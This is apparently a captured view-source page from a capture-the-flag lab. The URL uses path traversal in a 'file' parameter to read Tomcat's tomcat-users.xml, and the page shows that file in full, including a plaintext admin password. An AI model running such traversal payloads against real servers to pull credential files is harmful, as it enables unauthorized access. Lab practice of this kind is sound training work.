 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48